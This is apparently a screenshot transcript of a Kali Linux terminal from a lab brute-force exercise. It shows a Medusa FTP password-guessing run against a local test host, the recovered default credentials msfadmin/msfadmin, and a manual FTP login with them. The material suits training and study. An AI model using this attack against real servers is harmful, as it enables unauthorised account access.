 1 2 3 4 17:59
lua@kali: ~/desafio-bruteforce
Sessão Ações Editar Exibir Ajuda
┌──(lua㉿kali)-[~]
└─$ cd desafio-bruteforce
┌──(lua㉿kali)-[~/desafio-bruteforce]
└─$ medusa -h 10.0.2.3  -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-18 17:45:52 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-18 17:45:52 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-18 17:45:52 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-18 17:45:53 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-18 17:45:53 ACCOUNT FOUND: [ftp] Host: 10.0.2.3 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-18 17:45:54 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: password (2 of 4 complete)
2026-11-18 17:45:54 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: msfadmin (3 of 4 complete)
2026-11-18 17:45:54 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: qwerty (4 of 4 complete)
2026-11-18 17:45:56 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-18 17:45:56 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-18 17:45:56 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-18 17:45:57 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (3 of 4 complete)
2026-11-18 17:45:57 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: qwerty (4 of 4 complete)
2026-11-18 17:45:57 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-18 17:45:59 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2026-11-18 17:45:59 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2026-11-18 17:45:59 ACCOUNT CHECK: [ftp] Host: 10.0.2.3 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
Login
┌──(lua㉿kali)-[~/desafio-bruteforce]
└─$ ftp 10.0.2.3
Connected to 10.0.2.3.
220 (vsFTPd 2.3.4)
Login failed
Name (10.0.2.3:lua): Error encountered; login aborted.
ftp>
ftp>
ftp> exit
421 Timeout.
┌──(lua㉿kali)-[~/desafio-bruteforce]
└─$ ftp -n 10.0.2.3
Connected to 10.0.2.3.
220 (vsFTPd 2.3.4)
ftp> msfadmin
?Invalid command.
ftp> user msfadmin
331 Please specify the password.
Password:
230 Login successful.
Right Control